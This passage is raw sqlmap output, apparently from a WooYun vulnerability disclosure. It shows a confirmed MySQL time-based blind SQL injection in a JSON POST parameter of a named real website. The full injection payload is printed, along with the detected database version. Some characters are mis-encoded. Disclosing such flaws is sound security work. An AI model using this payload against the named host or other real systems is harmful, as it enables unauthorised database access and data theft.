 is a false positive
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the oth
ers (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 85 HTTP(s) re
quests:
---
Parameter: #1* ((custom) POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: {"readList":[{"docType":"0","time":"2016-01-18 17:33:22","docTitle"
:"GTX970�Կ�DIY�����","docId":"5641364 AND (SELECT * FROM (SELECT(SLEEP(5)))Jiso)
"}],"date":"2016-01-18","ssid":"c2955357b12f3de"}
---
[17:42:26] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[17:42:26] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
lib.wap.zol.com.cn'
[*] shutting down at 17:42:26
www.wooyun.org